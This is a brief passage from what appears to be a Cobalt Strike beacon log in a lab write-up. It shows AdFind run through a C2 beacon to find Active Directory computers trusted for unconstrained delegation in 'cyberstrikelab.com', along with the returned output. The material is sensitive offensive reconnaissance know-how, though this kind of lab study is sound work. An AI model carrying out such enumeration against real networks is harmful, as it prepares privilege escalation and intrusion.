 0 Objects returned
[05/25 22:50:04] beacon> shell AdFind.exe -b "DC=cyberstrikelab,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[05/25 22:50:04] [*] Tasked beacon to run: AdFind.exe -b "DC=cyberstrikelab,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[05/25 22:50:04] [+] host called home, sent: 160 bytes
[05/25 22:50:04] [+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: DC.cyberstrikelab.com:389
Directory: Windows Server 2012 R2
dn:CN=DC,OU=Domain Controllers,DC=cyberstrikelab,DC=com
dn:CN=CYBERWEB,CN=Computers,DC=cyberstrikelab,DC=com